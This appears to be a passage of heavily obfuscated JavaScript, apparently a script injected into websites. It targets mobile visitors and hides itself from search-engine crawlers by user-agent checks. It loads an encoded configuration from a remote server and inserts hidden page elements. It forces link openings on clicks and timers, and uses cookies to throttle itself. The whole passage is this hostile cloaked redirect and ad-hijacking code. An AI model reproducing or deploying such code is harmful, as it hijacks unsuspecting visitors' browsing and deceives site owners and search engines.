_0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;